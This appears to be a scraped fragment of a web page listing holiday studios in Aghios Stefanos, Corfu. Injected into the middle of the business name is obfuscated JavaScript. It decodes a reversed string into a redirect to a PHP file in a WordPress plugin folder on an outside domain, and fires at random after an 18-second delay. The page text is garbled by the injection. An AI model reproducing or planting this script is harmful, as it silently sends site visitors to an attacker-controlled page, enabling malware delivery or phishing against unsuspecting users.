 Parava$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos studios in Aghios Stefanos, Corfu, Ionian Islands